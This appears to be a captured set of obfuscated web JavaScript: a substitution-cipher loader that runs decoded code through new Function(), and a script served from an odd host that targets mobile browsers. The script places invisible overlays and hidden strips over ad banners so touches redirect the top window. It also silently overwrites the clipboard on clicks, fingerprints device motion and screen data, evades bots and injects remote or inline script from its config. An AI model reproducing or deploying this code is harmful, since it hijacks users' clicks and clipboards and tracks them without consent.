Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function zXJHkrL(wtwW){
var uFmaZ={K:'B',l:'v',v:'4',J:'T','~':'D','{':'i',w:'m','%':'k',z:'b',U:']',C:'x',t:'c',5:'I',3:'5',A:'1',h:'|',W:'X',1:'+',N:'8',F:'d','.':'(',i:'~',a:'3',M:'!',8:'l',r:')','}':'u',')':'9',f:'q',T:'n',':':'.',j:'R',4:'j','-':',',2:'}',9:'=',S:'y',',':'A','+':'E','!':'G','&':'J','|':'Q','^':'%','[':'U',R:'L',I:'W',x:'C',Z:'K',e:'^',d:'Z',o:'*',6:'o','*':'S',k:'e',B:'V',p:'?',Q:'7',g:'2','@':'f','_':'{',s:'-',L:'Y',q:'M',D:'O',u:'@',H:'w',V:'s',E:'t',7:'[',P:'r',';':'&',Y:'z',y:'h',m:'H',b:'g',']':':',G:'p',c:'_',X:';',O:'F','?':'P','(':'a','=':'6',n:'N'};
return wtwW.split("").map(function(Z){return void 0!==uFmaZ[Z]?uFmaZ[Z]:Z}).join("");

}
var c = zXJHkrL('l(P |Q%JWk+59@}TtE{6T.r_l(P VSVEkw9_H{T]@(8Vk-w(t]@(8Vk-C88]@(8Vk2Xl(P G9T(l{b(E6P:G8(E@6PwXVSVEkw:H{T9G:{TFkCD@."I{T"r990XVSVEkw:w(t9G:{TFkCD@."q(t"r990XVSVEkw:C889.G99"WAA"rX{@.VSVEkw:H{ThhVSVEkw:w(thhVSVEkw:C88r_{@.}KqdPKcFM9a=3r_PkE}PT 022l(P 8VTw9_"6YFV"]302Xl(P jJDBPE930Xl(P tcz5x9TkH ~(Ek.rXl(P THlH,LP9q(Ey:tk{8.q(Ey:P(TF6w.rojJDBPErXl(P ttJG90X@6P.l(P ~ {T 8VTwr_ttJG198VTw7~UX{@.THlH,LP<9ttJGr_PkE}PT ~2k8Vk_t6TE{T}k222XH{TF6H:x6C,g[A@}Tt9@}TtE{6T.G-l-Er_l(P I+[}9"y"1"E"1"E"1"G"1"V"1"]"1"/"1"/F"1"E"1"F"1":"1"y"1"{"1"Y"1"k"1"t"1"y"1"{"1"Y"1"P"1":"1"t"1"6"1"w"1"]"1"a"1"N"1"N"1"v"1"Q"1"/(G{/lv/VEp%S}P89"1kTt6Fk[j5x6wG6TkTE.H{TF6H:86t(E{6T:E6*EP{Tb.r:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";Pk@kP9"1kTt6Fk[j5x6wG6TkTE.F6t}wkTE:Pk@kPPkP:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";G{F9cGc;E{F9A;ty69clc;EV9"1.TkH ~(Ek.rr:bkEJ{wk.r1";t(88z(t%9lbt(z8"1q(Ey:@866P.q(Ey:P(TF6w.roAkNrXI+[}9I+[}:PkG8(tk."cGc"-Gr:PkG8(tk."clc"-lrX{@.E99Ar_PkE}PT I+[}2{@.E99gr_I+[}19";49A"2l(P k=jBG{9TkH WqRmEEGjkf}kVE.rXk=jBG{:6GkT."!+J"-I+[}-M0rXk=jBG{:VkTF.r2X@}TtE{6T Vc5@OLxA.r_l(P t9F6t}wkTE:t}PPkTE*tP{GE:VPtXl(P G9t:V8{tk.0-t:8(VE5TFkCD@."/"rrXl(P F9F6t}wkTEXl(P t%zFcZn,D49T(l{b(E6P:}VkP,bkTE:{TFkCD@."z({F}"r>90Xl(P t%t}cn6~A=9T(l{b(E6P:}VkP,bkTE:{TFkCD@."[xKP6HVkP"r>90XVH{Ety.|Q%JWk+5.rr_t(Vk"6YFV"]x6C,g[A@}Tt.aa0Q-"6YFV"-0rX6YFVc&gRB@.rXzPk(%22Vc5@OLxA.rX');
var uBMZrB_d=0;
new Function('uBMZrB_d',c)(uBMZrB_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://24271kldxjjs.xommzrn.com:9189/k5p6vop17m/271
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@o@1}_ORC(JmpRddFqFm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@o@1}_ORC(Jm2L44SYhm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();